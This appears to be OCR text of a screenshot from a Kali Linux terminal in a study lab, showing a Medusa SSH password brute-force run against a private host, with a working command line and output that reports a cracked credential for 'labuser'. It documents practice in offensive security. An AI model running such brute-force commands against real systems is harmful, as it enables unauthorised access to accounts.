 1 2 3 4 14:11
Firefox ESR
Browse the World Wide Web
Home
File System
Trash
sf_Study_ip
wizdrax@DraxKali: ~
Session Actions Edit View Help
lete) User: labuser (1 of 1, 0 complete) Password: ubuntu123 (2 of 5 complete
)
2026-10-14 13:35:02 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: labuser (1 of 1, 0 complete) Password: welcome123 (3 of 5 complet
e)
2026-10-14 13:35:04 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: labuser (1 of 1, 0 complete) Password: lab123 (4 of 5 complete)
2026-10-14 13:35:04 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: labuser (1 of 1, 0 complete) Password: labpass123 (5 of 5 complet
e)
2026-10-14 13:35:04 ACCOUNT FOUND: [ssh] Host: 192.168.56.101 User: labuser P
assword: labpass123 [SUCCESS]
┌──(wizdrax㉿DraxKali)-[~]
└─$ medusa -h 192.168.56.101 -u labuser -P ~/lab-passwords.txt -M ssh -t 1 -f
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofu
s.net>
2026-10-14 14:10:52 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: labuser (1 of 1, 0 complete) Password: password (1 of 5 complete)
2026-10-14 14:10:54 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: labuser (1 of 1, 0 complete) Password: ubuntu123 (2 of 5 complete
)
2026-10-14 14:10:58 ACCOUNT CHECK: [ssh] Host: 192.168.56.101 (1 of 1, 0 comp
lete) User: labuser (1 of 1, 0 complete) Password: welcome123 (3 of 5 complet
e)